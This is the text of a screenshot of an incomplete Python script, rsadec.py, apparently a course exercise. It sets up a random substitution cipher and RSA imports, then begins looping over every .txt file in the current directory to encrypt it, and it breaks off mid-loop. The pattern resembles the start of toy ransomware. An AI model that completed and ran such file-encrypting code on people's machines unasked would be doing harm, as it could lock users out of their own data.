 Open
rsadec.py
~/A1
Save
#from Crypto.PublicKey import RSA
#from Crypto.Cipher import AES, PKCS1_OAEP
#
#file_in = open("encrypted_data.bin", "rb")
#
#private_key = RSA.import_key(open("private.pem").read())
#
#enc_data = file_in.read(private_key.size_in_bytes())
#cipher_rsa = PKCS1_OAEP.new(private_key)
#data = cipher_rsa.decrypt(enc_data)
#
#print(data)
#file_in.close()
import random
import os
import glob
from Crypto.PublicKey import RSA
from Crypto.Random import get_random_bytes
from Crypto.Cipher import PKCS1_OAEP
#Generate the Cipher
alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
l = list(alphabet)
random.shuffle(l)
subCipherUpper = ''.join(l)
subCipherLower = subCipherUpper.lower()
# Loop through .txt files, read them and encrypt
txtFiles = glob.glob('*.txt')
for f in txtFiles:
        fileText = ""